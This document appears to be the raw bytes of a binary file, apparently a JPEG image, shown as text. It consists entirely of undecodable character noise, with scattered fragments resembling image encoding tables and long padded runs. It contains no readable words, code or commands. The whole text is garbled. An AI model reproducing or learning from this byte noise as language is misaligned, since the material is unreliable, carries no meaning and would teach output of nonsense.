�c%IYBU^l3���a�P�W���{�n�T|��V.?�J0�2����)�dVŽ��?�!�X�����<Wֱ �O� �����aHJo��Ԇ�y�������Wʞ����A�|ժ���5������Ә����F�*��8g����8g�ʓ�K��i�,y�L��� ��I���SJm�X�O#�����Z���Y���y�6B�a[{��¥���������;�H�%�ocuW��'A�?�!�X�����Á�ƿ����t���nRR�~�c�O�ժ���5��ht}i�wyώ��Jya�i4�m��t$g���۟�J�9�+��J5���)6:�tt˔�W�כQ>ew}+ͨ�2����Iy���E�ͨ�2�����O�]�J����@�${�ƿ��{���x�������x�n��S��+o0�S���aܧq�T���M����Uj���t��C�������
���#3����֨1 ��V�a�魀bv� ���?O�c8>�y[�q� ~4E�f�[l؊�y���ꭷ�ʟ����7kI���m��襁�*~��J+QR��a�� 8��5&3r�-9�כ�8�my���כ�8�my����8&&������+�%LNV���C(3bW��Ċ���������Ү?�b��@,F9�O�_Ea8�td������,��q>����ZP�Q�M�R��uy��Wuy��Wu:�y���E�ͨ�2��ͨ�2��f<e����,�Xu.z��	2-�'�^�岹Ev���\��Myl�Q]���W(��Mb2�p/,�s����9��i u����b*\Ǧ��:s�hZ�PRt���J���l9�}!�K�c+������,?}U��*~��n1T��V�b��ꭸ�9S��[q�r�煮�&����H?�k�� I 	   !"12Q #34@ARaqr�0BPs����`b����$���CS��c�����  ?��Igţn��_����܏�r�"�qL�=��$��Fs��"�~��D��]�B�� &��7��-�{����W}|��-��P����֝4���>i����{�Jwk=>�Gl)�J1^�B<�
�w��w��?q�p ;Aڣm�ر�J� �j�/�����@�g�t�v��+3��n���=6��t�Ϝm��.���������WC=�kf���3>�-���5fd�N[��F{����h���hh�z(�8�;Sl��_��?Db�]�v,��]���}3INu�~b�S�ɚ�����*H_����m��۴���ZV��iZV��\V�z�o�x��
��gFv:���囵���]���lM5%�Y BI��~�c�_�b�'f5��s� O�W6V�ǞtqM1^K��k�	���$n���a~E��D-(mD�F�[n�'��n����iW�3�mW��iY�����E�g�_�� �bZbtg��>I#Dr8滤���c� �J�rr�8���-�=2l�M�[]���<�H�/�v5k}�� '��� �G�ƍ��h+|c_�*��!��.S��y܉�C��?qW޴�_z,��{O3�ٮ��r1���c�P�g�	���׷H8f�;~�\}$��aM�ⱺu����x� ��{ݠmL3����ڼ��w����7�f���k�.!Z�c�����h\#~�j}:�Uq�۸ڇu��Ⳗб-��d��A��`.q� �֊:�JǈR��oR-x���*�(Y��߽t��$��J�!�2c��Ie&δ�'����c�_8��r&ɡ�獅lB�]'n�+�r(�ғt'��y5�aTz3��F���b�$�A��d`�� ����O�Tn}�ڭX�6V�b6�FsxN��E�5���U�$	�YI��-ڌV�3�;�N�v�1ɡ�u�s����MW�/!�D�����gm��F4cTnD���o)��Rǎ���S����o��Ț\�\ YI��'���f���Z�p��հ�g��J��4b��8h+%9����mE���v��4!6�nwS~��N�f9G�9^)A �Y{(p�ßr'��y_R�WFa���n+ۧյ�0��~�$������c��V�EY�24�b�p��q��t��`nJ���L�!N0֯��Q];tI��F�f��a8�i�	s��n¼���~���[s��1矩:�;�wGr'��yv3V<WZ��"׊8ꦗ��;V�鶫sn�u�V{�{���8-G�!�Bl��6���5�k������05�� iN�X�~��gR@*��C>#��� ��<u.�<T��5�{7B{P���Y�����2yKq�`�AСt̮Dժ(�u)�B�&�����Y3D�H)!)�٥:O7R��n�'��,(�X�Ȉͧ7Z@;�ڝ�{_�h�s,�����c�$W��;j}�0�$v���&?S�>f1�����=�w[��X�����;9���K��Qݘ/�����C��������Xd:���b`v�G�CnT�7ȯ'\sS�A�#�\nz�����o 1�2�|���3�+�����ս?���Ѿǜ=Sg�����6��$�o�*�X�����X�ys�{����7�ʶG�e#��j���~1����m1B��{�����	^WR�n���� �7��n;�=�w[�	g�֪��wc�@K��s�]��ڪmR�
1���+YK��J�c�/{?�Y�BX)P��wTs��/�{K����j���2��yR�&�i(�;^���{����c��g����v�7^f�;}��=R��^�I�SG��|�^z
��ڇu���-���ɞŘ��pu+4�n/���։�sy�@��d�C@�VR\�A�vv`��7��G ��n�%��������#jkc��A�$�K�f�&2\��0گ���E_�]������o"��X۶�؋���1����Р�E�j�F�h�n���,r�I�g��ekݠl	ʹ��>��g�oD7���C��n�$���#b}�&�Q��M��@&v���9���=%�Nc�=&�AN��1�Oj��9���[�΃4F�+6����3�XX�Gd���o�t���,w��6O2T���������@X�δ;X�Q���9� .�Z�Ǌ��Sg&��B�k��t�V����4HlT82���M�Sf�ծF\g9��f�5��ދ�JKC�@��u}�#e�":��w"{P��'v�s�#����Z/�oo��,I�Xpզ�#���������z�Egn3��5�Bd��<t�Ƌg>6Τ��2�ͮ�'��-\�g���転�^��m��B#��	�Ѣ�e�7����DR�SQڟ��i�Qk�װ�(����]��=�w[�%�{p<��ߺ,�3#$U���6CX���b8ѻ�tТ�7�1SۅѾLF���cp��+Y�W}$w��;j���u����kȒ���L�Ct������>�f+u���kF�YuY��ٜse�Q�3=����lIZ(n)�X��Ǌ��~�Oj��Y{��T=��m��L�d��,��n�&�<=�Q����u[�>YM^�S��̢�Ӥ�����1��,�-gmY8�q�v��%�9�82�c��������rS���*��1�B⢞�hp�uh�TA�Y����վ��v�&>�cɿ�n����o&�~�v��<��0n��7�g�s����kr뽫)�GS��hgf5V/��㞓��iy{��� �d��G���iac�8s4���^�nn�l���c���jtc�m��Y6�V�]Ǚy4l>z�i����Z���j�0�٭OH 2�Vl}���3�p�U>'��hhռ����t%�dn��Oj��r:��p8&uy�V�8f�S��#��ԫ���Ӻot��Z��b�=V+��X��l;|[�G7o(a������8u��hn1��Ցlu���;�]Ia�x�ڬ�u��� �L�+���_�Q0zO��d;�=�w[�f��#hNo8;�Gg�'��gv3��x˺����,���T�&3�`��&��4�-�����r�F'\�'l����!�:[�.�b�v��'u�ڲ�����6�?R0��֏a�W4��<Q�gX�5��]�I	����p�s��SJ}��ڇu��q�\R3s��;�d[�[���~5��a�o9B+;(ѱ\0_B����e��o����#�C���SU�%�1#z�}���:Ql�-p�%�V�c����
��՚'Q���Z�u�~�䘎{s���W���Y�c��cg'Y�c��A܉�C��W^�A�׸Ӥ��{^:���kGYT���C]�f�� *�7���Yٌ~�I(��6�e~��1�p�R��A��+������+���7HiE�c�g�Q���+�����9C��m]����Z�$~���g���z(œgV�r�)Y����=�w[� h�f��Ş�{w4h�A���>�9A�05�dH���i�\���+��Qu����+��=c�6X������j�bZO0��B{P��1�y��@�dc�Ucn3�gͷ�Pz,}w��5k<Qb�F�(�4��·�'Q�o�?�z�i����W�e�;��8�����u
�`�]����6��[Aȷ恍�I�tWb�K�_v�i�kv=����B�=�P���d�k&qͧ$�T���N^[ �iD�_��\�cO�Y���Ċ`T�0�<�M�Í���{� E��.h�tnF�_Yv(��:��Ìu�".y�G:�eЏ�#�n 6���h�|Қ4
�,�i{���/*���Ji��j���x�����Bno	�5����H�AW-�wmX��<V{�᧢	��G�ɪ6u������H��Y�4���`T���r��'��b��w3>�OX妼�ڝ4�v�2Wx�xwhY��O��<{���ܵ�µ�½#�Y�qG�!��o����6+=�u3��z¯��ͨ�;�y��S��wu�;��;-$�o0E�8�������1]O�w����Y�E�z����`��U{�GZ�Y������UƧ����5�Է��3����	=��ŏ�VY���V{ϛ��=CW�4u�0�]�V����[��W����Y�>l&�^_+�9�-�6��ʳ�]�Ї.�כ���uv���rܜW�~H���I��厔���֝$��q����6�Ȯ���	�����Nv��>��x�eO�H���s���g�T�l��6�p�Tz��OJ� �q�Tr��^a��p�6?�F:�P�z'G�)۰ו�S�E����37����F�D�� :M<����3u��������ʣ;��z�x���C}ʶW:�������©,na�C�F��Xv��+;F�VR��v5VF��ʭ���:�(��4d�~r�chޠ��U�Rx� �
�Y��Q6i0٠��`{=�bmh�/��Q�E{vz��{,�qP˺8Y���y%��z������f�l0Ui�b�qqY�4�8T*�fh;[r���[��c�U&�񞱸����Kv�A��5�Tx����A$��\_$?�����u0Uo�I��_��bg��{�cV�y�����E�k��hp�>�֝��V�;��u���r�$v���:�����Q¡V�Tx��
������1��G�r���S�ܬ��9o6H�^-U ���@WT���'�\��g�+�7�V�,�+�V�Z9 ;|�$mUa5�Tx����+$Ƽ���[y�����T2��$�AE���U�Y�gcw�-5Y�Zܣ5�g U�,���{�Es���hZ�h>u�<��<�v�4X�+|m77���ս�%?�ql^�{��ކV�޼V-�y��W��;�C'b�S�Uoq���u{���f�-e/��g Vp!\��oj��s�b���i�hZ�P�B����[����qy~���\^_��//�W/�W��qw�.��Ӵ�F�K;��p�|�t��RI�;��Yدʟθ�7y�6��-��"��y��՚ձ^�}QqZ��
�iJ����iW4��֢��Y�J�+�^ЯiW�k+���t���ZV��b��k�zV�Z�k���e̹�2�\˙s-+Yk�V�Z�����v��l���zh>z���_T�V<���,��4��E�fKM8�����c�R�z��q?ָ��\O��'���k����� Z��q?ָ��\O��'�Ԓ�X���_0�lz�f��xƯ�0��O�w�����g���I�z��:IM���W���gQ�͞��~_�z���a�K4pF����W�Į-�\Z��>%>�5� �s�݂\� �Hr����š�+�C�W�Į-�PL�C#���d�	}��}��C��تo%N�zt6���Aڛ-��o:�H�]gvz����`��ck��./����������Li�m��h�߰�?c~�BчBдn4-
���-g� ��L��?�͙mR7�Vz�f�����V;0�����@��۠��Q�Q�HY+C{��ri�
l?j�_����z����`�w³��o�ǩp�|k���\<�����'Ƹy>5���VQ�v`�z���pZ=��0Դr�o��o��F�<{՞c���Z��Z��Z��R����v����߱j7�j7�qp���߉p��\#~%�7�V�=���Nc�@���+�oĸF�K�o���-v��%ƀs����z^�YKT�G`l� iȹ��r��� �a�3�䋆�f�~�7�cE�� ���~ޢ�~_�-��9c��\n/��7�S�/�9H�G3#�u3��q|%q���|�2Lv��������a���o��o��ZXA�4�p�ģ�ص�ⵛ⣳0հ��JdL�y�QB�7�ҵ�ⵛ� �o�z��[����t�Ҡh埋������^w%�����\r�.9����C��!��-}�4���}�k�m��>X*d��b��#޲�Z��W�� !��������{A��?�7��~�� ���%i*�J�V��IZJ�U��&������ˆ�Į�h<J��+��ĦE;��8W7#��4�\4'�\4%p�x��A�W�P��`������ͨ2&���	>�96�J�+4b6��3 ��?*h�"���kE�ܣ�!��E�-V
v�����`�w�	bBCG:�!��Y�6��H�# ��5�\?5�C�Q��M?�7��~������ ��x~k���x~k���x~k���x~k���x~k������L_1;��N#}�a���1_�7t(�$-��'�f�+qi�_�q���ǿ������Dl)�l|�5s�Uǿ������\{�_�:�V�Ʈ-0yKa`����6���C��0Zl�du��\N�ec�g�6�s�L�(q[U��� �W�� YP�q�D� h��m�0{��ط�ȧ��6��U*L��L�״� �Z7P�f��s��y������OSڿ/����M�o�������2-�1J��j�ΆsB\t������a�c��{&�9,qد{\�I&�=�ɖ��k�d�A͸�	�'~fl��0�$��身������+������)�s�֗bF��.3�
�?��3�
�?��Mƍ���+W�� !���
��<V��RЃ�߮UH��/(�+� �Y�d~��m��.Gg'�F�{o�a`���7d`|��4��Jt��Ƥ��#znt����-�]W�) �Q�4M�_�F�	���f<Tݏ��7c�z����`��¶{S�����~���ѿ%:O��>Y�IFCtM�6�
��P��[��Շʬ�����pd-'�W��������=�=����.o�i�B��	�aQ��%�uo���.o�i�B��
;<d�F(	���� ��k�4�W��qu1���\w��q��� ��������\w��q��� �������m�s� T��?�<�Y�3N9�rKhxdm�J�fe����׀[�M�O?^��,��s�=�Y�uu���d���u��4��Pv;��{W�� !�v�[#����������G�9����+�������G�9����+����u�J\p�h�߰���O�;9�Z-N����ߝ�/4cJ��1���`m���[0�:h��-xi����a�d?��֌�{3�}&�.c� 9��4�4>���J�C�+���4>�F�֗bF�ܸ��J�C�+���4>���J�Yf�IJҞ��~_�z���a��C#h�]cj`��h���4gv���p�8Q�<�8�%P^Smj
7Kb�ڀm�n�^�n �Z>��zQ���lգqT^XC��ϦW�w��� �w�mY�d�شh��K�� ���11�g�q6|�g�q6|�g�q6|�g�q6|�g�;��c��1v.%/�������ݘ6��;�'�k�㋂�;|����|��̎����~�t�7g�t�jAh�9:�nh�hcvu�|��Z���.17�q��K�M�\bo��|�����%�&�.17�q��K�M�\bo���,�v-(i� �g�� -       !1AQaq @�����0P����`����  ?!��K���$g���L�2d�l��`h ��D�R�&�O����l�2d��d� RrLB���(�`h�D������&L�6,�7��3�� DF9��'�KX"2 *0I]HU����*HD\g�^P�b���m�Yp2dɓl7��:P���p�R�Ch�
#P1��#�2P���1?AC91{�SP�/P{7��D8Q��૆ �c����=T�.a]6&M���5`2C�5��ϒo��7Rƞd�҈&w�P"r 9L�)����c]n�
��EOW~��`f�L9�Â������
G� (		��� OIbk8ߢ$P�ɱor��HnP`���P�A�LT�gp�Lg�e0���	�ćdف���d��"�5m�N8M��;�	������D�CH! H	��*@�T��������h� t8�L�2or�4.�sC�$E�G�ؚo�\�Áb$k��X�/'���=3�n��,4.�.?$�`,e� қ4[3����`��(�8�J�Y�Ƚ�U|bQ�ć�`�(���$�@�!M��AgBA�	�!6DA"��"�@Y�h�Os�����k�e��Q�9�SD�^���O��y�s�E�?���B�lЂj>�O�Q|�|J7��y�D�@�р��nDk�@��L@���J��Р�O��� r���AM%ڨlsAkATN�`r#��,~��Pl�:��M�����Ђ4���Y��om'�`�(!�x�� 4s(y��h�)�LZA�Q 2�'3�3�Fw��� �����@&=���F,�f�fq��z�3W4e�{>�Hjip��z��P����a���x�����RCI��a�(��j��\��BM��0Q	���3D�dl�l�:����c� ���=�A���qm:m�Qp��b�P$`��lժ?E5�.�4h��A�9g��� ^!K�&�@���ᆥ-���1"4g�E�8�w�6	I�&�2�W̉q�	}�[���-P>rh���8���� �g�R#�JlѮJ��)�����f���r��Kdh.pY~��r���N������$	'b1M��& �p�!NVQM��j�^��)&}ԡ��:;���
���H�*L�U�wY�#<�Ц�3C��f#��*�	�N2c=�-��S���2L+��Nj��8�������s�D��N!ˤ#��b�$58  �N��'�2j�k3������ 'p`�0�ʬ4�Ӵ�S b2MS��C�"C�Ы�Ed�<3<�S���Y������>���2A6䨄�"�0H�	"D���jy�L잺Z�b�aw�!���٠ٜu;�˛��	PP W0r+�9@��i� �M@@� �=���$�v6kh��F4D���V+9��Q��˼��h 7-� �8b9��t8t��!M�)\��i^�G1\�'b�fq��1Ƴ��L�,�=vc�EnA3�G��#�b������BJ!�ʎ
��0�ڤ�Ax`y��.�L54�/I�@�@��Wx�\�!�Z9m�6gN�T���E�d�	�L��*ͅ�r�J[�M�"���}w�b]����yr�$�4bH�d��t�z���2�W~$�5��&� ��D���	B0�Fڢٜu;��)��B�9��"�k!@�#BmNY�l�LM��UȐ��D�0ȣ��0��� f]�b1 �|��Q0 �&_� `!��LJK4�S6w#du�K1΀#w�t� �EN�43��sʣQ3~H���-�sL�:ӝ�� ��XB��h��"E�H��A��8G����\��z}H��A�=�Xk� N�A��(�Z�A=�2J`!Js��X�J�F�p肁c4܂r�b�_eE�8�wH{�#̐Y����z�=h1]8CJ�^)Dfl��
�Q+A ��pe3@�L&���0�ܠ��!��� �xP�&�E#h�I򃨨t�>s/��� �@���6!�\���dMEf�f�f���>�@D��0����GL�����p9�b��A��<F�Qa��9X8�Ѐ���c�0@��8��h$���0t�Q!����0N�d�?i���)�� J��L�(�뚳AT��A�8�wl��P�7f&o@G�B*=m�VA�y�w�C����N�� �M�~��0��"G0&�q4n�zn��k��*^M�F��@�d"<�hi�FA�㉝��0?`�8��a�S�M1�&�i5�C������\),�<�h�gN�D�9���
������.��D��dE��a��q@\&#j}��k��!|�A��Ȣ�4w�� P�&2C52�ٜ���|�l�pqD�[C�(������� �L|�~����i�|ؐ_��li@P�Q����N���)ô �M���,72�w�H����ГXN�T M=�E�	ѻ�Xo����`b�xP+�ȈO���5A� �I�n.P� Hr7@D!D���l�:�����Q�#�gRT��| ��Na��l��3P� ��x�,���52lB�;d�EJJ.�a��h��.�t��n�gx �
��ƚY�/Tj�`��4�8@s���Z���)�A�8�w����f
�*�\$>h�i�����H!������	��фآyq%YhX�ɛf�&b��{��B+CmIEsn��f�/�'�`����  ����D�7ʨ�̸ɞ���� 1LR�̘ ���Q���8� EwܲB��_@@�g@A�1�l~?@����PcZ-��g;�sn�$b n�����$�ư��j�f���r34� S�8���2@i����l�}L1���RMw��LC�9 ��,9(��J�+��N1��107]� �&�q���n�\�`��\�0	nk	0��� �J���b)T��;UB��A�Ϯ�`�A��Z����O���V`�˻"��s�!�!5����	˪�1��|����]tk����)�>�IXsŸ-�Sr	�*d��s�����H&����Q*s��wj  ���PWBe�� [�ؔ' ��&J��;v^�=��S3p=Ԕ?22Ԣ�s�M�DZ� �CЛ��F�&Y��H���7���ɠ^M�a�
D�I;_q?�ʙ�'.�B�D��d$L0@�+�d�g,aW��#��/�z�B�0aM���u�l �,�}�� ݐb�!@�Xz�x�l@�
 j�{���5B�>�0� A X�=���%r����u;��&` � &�jb9Rd�_�:T��8 �'�&d �� ���W^��$�3�d8�&اs���m�`B��d���эI����.@lÔ-��o�Իv�a���)�sA��â.�E����o'ˮ@�ߋ�j�	�;��B{$��e� R\�v;t>�`0)�U������0�ʒ��N�����AL��o`'��w���UY_�{(�}�;�0U2]�{h"�n���!��w�����GO���<w�������=M�X�ù��`|����	bf7S��@!�A;B��0HT�\n"e���C!��l{�A�;"BE
���b0�Sz��6�H(���-$\ ce�Z�\y��cd!�	���`*7�Wmf1���ڇ "RZ3.�s�&})�#(�a�  %��f�;-��܉|9�(�3����Ac�������_~�Z���y ��C� s)ŭ�E�ڱ1�2��C)��
��"r}��,Uj\ �iP�Q�s}W%�
"��!`0"��o1�i$ޏ70&�P,��v�t^(�wQ��	�Dĺ
��"P)hNK�
�5�9��$7&95�LcA`�a�yF;#�{&�C��z�qPk��D=$�Y�N��s��b�!S��rG1�_ʣ�G%�uL���EY�D����,��K�G���U�d�����N8A��ѝ�zz��̗'E������8����km�J9a ��N�J GB�U��XY�1f��4N�&\WN�Q�_$�$$�}(Uf����*��I��T�F`\���0�M�V st	`d
`�P����B!�	Ο��X�ϐ8A���et��u]�� �"^�202�%1�g~@��X�"V�e�	���W0�"-�qVN��}2^uX�dy�
�����6��i�� ����Bs��9/1�D������h|�F�4@>r��=T��Rbx�ʓ��/��h�B�S�a� �P�#��}���S!�R�hdԣ�U��j}�L���N�WD��G�*�B����L���L�\Q��`�U
���$���sќ$�� Ĉq@2����LQ�f�.�Y�#�d.G"��!�v&S��"I��,��Z� �@^XL�����8z�1@"I8�'E�א����L�~7���}�%�]%�]%�]%�]%�]%�]%�pL�>�PK,5�0h�O�M�.�q�A^×�Dט%tА��2����wP�����y/h��q�(pi�מy�4$z��K|��$�d��'���䚣��El��3@!v2�u$u��C҂�������>f[%��qg08��8��, &Agqw�z�0�
�a&w�@*��� ���@�F@����ɑp�H�br�L=�>ʧa�EbwyR��Kʗ�/*^T�u�v�)����׋�� d �2vGW��M��??�aQ �]x� �
p�^�)xZ��JA�58j_Mu�k�/^�� ��qI�,4�j(�?L��0�D&�^���`�K��@��BYY��`����O=U�E;�z��^���?�8#8�	"�1ڡ]_4�|��%��Ɣ7V�QT��X�S�Aóا]:��N�uӚ��I:��N�uӮ�?�E:ĳ42=2���O��ڕS��6�A h`$D�6�!�!�1
^R2��%;����(�Gμ���h8	B痞D��-%痞^y��0�8.��]�����w'��O�<s�	Tzp��gr}.��]�������
L'�1�)�7%3{� 8�1艫o�Y�Y���Bգ�T���� :M�w	u�j��ǎ0�<C�P��6�`I����y��?������/#�^G��y�2��M=�1 �q��m� ��Y�.8wp�Ez+�\ww�|�<���W����\#��B����6(#��k�#�m!��#������ H�,�6�+�ͺFV��!��̮���cz�Q��]��_�*v���a��v!�f-��g�����0�qI�kDD��(P�s���:s�E��W�]� �2-��\)Rfy���+���� �� �h��g�E;�#�8���(Ղ<ҎcPE$(a��鵂��Ό����ORQ�h�D �H׭c�D�N7ٍPk
�}�����>ȧe�BF���gh����d��"Ji3
V�T;��P� �P��p|(~��*��H`�~[�F�d0{1�� �6�u"uWr}.��]���2C@��̀uܟK�>�r}.��U� }�N�b�C./�e�FQDe�FQ���m�+N�
z<ȧL?E�2D(�?�05z+Q{�
��Yj��v�z3|����J�(���@       d� C��BBD =��H��������sU��f 	l���8!Y�r�un�@�M?Q<�� � �((.*=��N[H �5{�@{��49E?R%� T�h�1S����@�d���%$�
깟e�0 KlE��
���CNh��9�6@����]��VG�Ђ@ı�S�����O2�e<�y��)�Ş�F@9��zS�3P
SnL#܇���N�BWc��F�`(�s����%��bx����'�O�1<bx���q�5d�3��              $      x��0�                   �:�    Dȵ+���                    PW"   *��
70                j��r(  a �a�>]Ā�             ���8s     H��q              ��4� �`       J I��              ;9�Ԁ0        ���P     H       ^�w�� @      )9r�      @0  %�K���      {(D`@  7B         '�=0       <��h   H` �      6߀8&0       ~B"``� -H       H�<QB�  @      �" ;��U�`�*  H�U��&�         �J #s�����l�  �H<V�|X�         ]���8'
 KjD  2  ��          1�?Q  �B�  ��zԀ  �           *� �  (0    	�@     ��                 �      ��    ]                  &V    ��     �x�                B ��hn     � r@                �   �   A� �4�2              ��    �H�  ` |�0"          s�L    R�   �� `8c��                ���  @  A�               #� R   �   Hr�         �    �� R    @ "         $     2�   �   �4�h         �   ��H �� ` @    Q:�        (   �R !� ��0 a`@        	2�  �D�@    � � В@          B  �� `s�PDd��           3 �  @  ` p�����  ��c<P         1�R�  �$N���       ��� �Ü����+�O$,@             ��3�0�    	(P\L,�                      !��M b                                                                L    �                   �0� 8��8� �    @�             � <��!C�*�B4�T4�@� p�           ��0�Fq�V�҅��W�A5*           e� 0���� � ҄  � �           5@� �      REP W`��           �1`�$      �"@��           q��    �ȀJw��0b0�           0�            �                                                                                                                  �� ,      !1AQa���0q�� @���P�`p�� ?��Y�2��(�`�h�
^=<���wy��v0j��.�{)���L�D�������1	<Mm�� �ӻ���R� �J��ݼ`�mI����ۂP� ���ep�`͇��ؾ���c��VNT�Ȃ<N� K}�;��Z'�zZY�ґ�Z5L0ڳPi� ���X��52C� 7��n�1{�4myA*=C���U����.<G7d�8� WAa{����	Bc$�ܪ a��60�7��0v?/#V�1�!�N����-�V5%Ӳ�>�>ר�����jw7Zto�@��64�d��¶eK�Q͐�Ch��;I�"��f�L���XdڐڙM��(���� �A�� ��xt;����f�3�֞�$�}���.��W�|���ځt�Z��X�`�楦��lԋ��S�SOF�� ��j���f���D�|1��e�*���HL������YVX���0v?/#W���+i>�ă $�����Aed.����1a��i ��y��(Rt�jM�b�4���:���ݐ	���m|��11Ya�7��i�Z4Ix�K'd�sd�7Uu���o��c��5|��RA�'�?uP�2^9�s�����%~�4�X�2��$�f՟��H�HL�!̥��e��Ư��	:La1B���&�.����Af"�#d�6q�V�=��c��5|�PxU��֌�'�.�#?d� (n����)�N���1S�VMF����l���_ak&"8�Q��p4$��C���qx�e�A��6nb�� í����à�����_!�u�%��☱��Q�I����8��w�	d.�$FSRӢ�J��;E�5��l�,0��7���Q�#������u��1n�f-%��E������t,���u��0v?/#W�|�J�4@ѫޗk),��)�?����/�SO�#�l�-�ׅ�I �m|C?,+��L+�1�Kȹ{S}f�D��&�F���}�aj:�u��[2�{��iz1�(͆M�r�*	}��u���j�X>�7��*/���U�\�E�}�pI�Q��1>v6+4�Ʈ���(�h���%):,J���[�,.F��C���=f�R�JpV�z���"󿪦
�N�$"Ή�:@@\�����A���y�_^��^����#>���x� T���zZ,�"˚Z��5t��wL4<AI�lM�z���:����H���}����/pNV�#U��HMM��T�*Y&c.�f!Q(-��ޡS4�����j��'�F'�R>��c��Pb����V�:��7��zU�"�Cw�Q�-�����a��e<�Z�.��V��腈�;1�4���"b�m{q0�$�hk�qB7gV�L�R6�2r���c��5|�ƐƢSU��7�n��;����{����߅%UW5�����IhQ�N���}��1��^��t�;4���ؔr,Jp�r����XY��#�)�.��"mfo5���U�à�����_9 |�QD��kSX�#�R��Y��b����&㏄װ����
$�I��������ҕ�K�B7����>N�#W��M�FҮ���%���	��N���M �����ޢp��� ��C�N�#V��s)Ʀ�@V,z��-��}��{�������!��w��YT��v8�Jݨ)�3��Iػ��������zD��OA�;��_��S�#w�,��nXx1Y����/�PE���J-_��^�YI�_/���F��0x}�ق�;�R�/�� �ӻ���B���3X��X6}*��!.~Ӡ��F�ӅX<��j��Z�*��<��jZ���ǜ�q���)EV_�S���r(���W/�橤�� ��)�|���H�?�eSCe�rxq_z��G�f��<��4�#��� *Muw���Wk?T�**���x~���+���> M^�_\�P�G�W���'ҕ��I��=��jɇ��?U�֓�Ɋ�I��U�_��i�� G�,	�
=)uo�JZĬ�ַE ��VU�҄� �M�֦�:�0B�\J��R�U�
`�� �<sʳ�z�����֊�d���5��������!��(zTyC`k�xY��B�����r��2R�
WOJ�k���:OJ�A`� �(f�D1�I��+O�&`|_ W��|_ Qi��%��zRi�KkG6k���#ҙE��?�{��K���oP����g�^�D=�ڟO�|����?U�Gꄐ�X��l��r�&��R� ��J���
��<<$�(���hO�J���<%DV���hX6ޤ��RY�+X���Թ��}�ڻ����C�z���-`����d�q�u�JЙ��� )R� �*��RT�7�:�~s�2
	`�7�:�~s�u�����W�\/�M�ެ���A����=z���{WyڝzS�1���rp�#��WK�b�|=��(��ָOZ�=k����_�����}�Գ�
yx�k�Z���ĵog�##�}�ڻ��%3��}����Tׅb�|��i8C�K�����`١O��|�\�:A9/\�u�|�Lơ�>��]�j@2]M��J��$��V/F�N��ϐ���h�� �U���;� ��}��"I�d��ZFak�����}�ڃ�1Ҹ�J�+�t�1C±z4�mW�;���ll�� -���I�h[m��g��[ָg�p�z@9��\3ޑ!w�E^�S���+��WЮ�J�'�B�� �ȒXk_:}K���VS\-p���\-
��k�� ,      !1AQaq�����0��@�� P`p�� ?��\.���{8g���?��4G��Ҵ���:KwX}�3�w}%(�,hLmB8~x��6����G�)W.����1Mt�о
�ri�?�xCV�:�������u1\܏�Z�6ڀ�&Ʈ�oX/�E�벱8�4�'�F~���Y�a���K�&f�]�(����A�Q���M����3j��b��;���I6��¡�޻�Z�����Hޘ�I?'!�gQF���s���e2�ƙR7�jaV|�eM�O(�Y0j����	M����5� sQ8z `h��tT%ݏg�Ry�N���,1|ΐ�M�M�ړLD�vt1VM����_�.�گTyC���B����]�S`t;��jgOCF�������O�gB$��T����#�C�M# �������oѷmI�4����6�(Ĳk^5�H%6C����*�DP��qN�\�q�jlj� ��':	�_H��*�&"�xU̞X�|�E�?����4� Lr����%��+����wx�&
E��@m_�)�K$��5 eߋ-���r�O��� �ހ`�����NQ�E��9~�Ѥ�ck���<�V #3-�zZ�I��>�Jl�w��� �25.�bǬj�G�Q��˱�LRY$y�ɖ��DNP�~��d�0��I�J����d6�exJ7�|N�aEv�:�e�;����n�=`���7� 9��Y��T՚��f��PҼIM�����ڱ?�  ���-���S�,l��M:�)��X��@����o�))?{�xK����wx�����JA��u��&#����vR�"C��@8���i�L{һ?EN�kRb��}D��uA�35�����3xojTC!������wx�vk�|����K���sْ��K���\�+�}�U���� '�t7��?U8od���D�m6y�`Jq���\�T�.Uv�	M����3}���R����������}3�\��5+�9�	��~`i��!�
~q��5�楫_Oqt��:������'��ڞfe���K��˕L�A)�:�o��w���NEf����a��uX9Դ�3wڛ8��hD�ꍋ��}��)[�~�B�|OCm	�Ik���*V���DK>�`�h���I���'i_H%6C����B`YpGX�W%,F�V�`Y+��jQa��g��d�_2�N�C;	���I�Ӗ��:�(����t��=�rcH�+����c�d�*�9�:�8ڤ��a�� �[���Tć`q���� (C�� Md(^9|�#,_�1VU�և�t�R�/�atǞ��� ;C�ب�1��$�$��Ŋ2�+���-�{0�=����E�y.���=�w�Joa��~K�EϮG˲���/idN����5ls{ElQn,߂������#� ����0���u���A�5�a�6n]��>6P1_����~��@:�����q��z�+{ӕ�~1U�A>q�tQdp��qmV������� �ڿY�H����N�5v1�t%���,s�ҡ�:��W�0�q���e);^���p��6L/
]��ŏ���l�~m�
�������k�P$K��q��� 
�����u29]��� �nQ���������V�z�we��{P�� ���
�=��GU�����>#�	�[Ty���}���åI�]H�N�����5�>0�B	?(O�e�������>���sf�TR��dӲ��͊]?�Q��9/�j=\�%��p9������n��?^�&y� ?���c���(	6���o�K:C
�ӵ�N�� ��J��ͷ�L��_�_�H]�l%F�j]�o��l[�%@p�G���d�*�ew+s���n7�:��`�g�����D����]OfgeZG:FE9�#�I �\���L�Q�K�S��>n��nZ��+�L��S�Tà��4�E�O��V�	�s�؏w�c���Wz�]T��W���c��X*n¯�w+�cܙ赆>.�CG��9�Ǖm<���y?T`�'�����M"��E��A�=J�`t��ރ��iMSgJ�];��W⥇{N�V)��u0��ZW�U���%eC��ݵ��j����J�g�]��Zxvk�q�+���H���Xtއz��e�p;��W@����]��5���٠vZ�Ox���c7)Ѭ%�kX?=A}����꿩�����b��b��ZǷz���?�u`K���D���&���ױP�8����$ؠכ�7�^o���ey���}��&V-�_C|��p�2����P,Pd�ĝ�OX�  ���'/��4W��?�4�6%���l��3I�0�el-N��L]�v��_��:)ІpnR1��vcOO���R�~Pf�+^GW��Jɂ&��b�o���²�e����ΜR��K���I�cC��(�\�$hP+m\��ڹ?U&��z�s�����[W'궮Oפ�,܍�����]� �2�nd�`mhb@�םx�t"<-��u���w3v�����t��I�>E|�e�q�v�R3b�Md\Xl�t�K� �Ŋ�:���Y��錚V*2K$HI�jH��bq!16r��z�D�+2��c�#�U]���Z�X�Z�B*�^���KCMr�9c�@�y-<�����F�3$Y��Nɳ�%�R� ]�w�Z4�(���V��O��D��A��Bl�F��,q���.�ˍ6�$��O�x�T ����P~��QJ@b�e������( pC�^GW���Hބa�MvW�u���;�_����E0��?�,|��)�����i�S�G(r����
~��U��s�H8�D��[a��	��M�ш.a�P(Đh�l���wJ�T_Ҋ�J���I��]JyI�I�
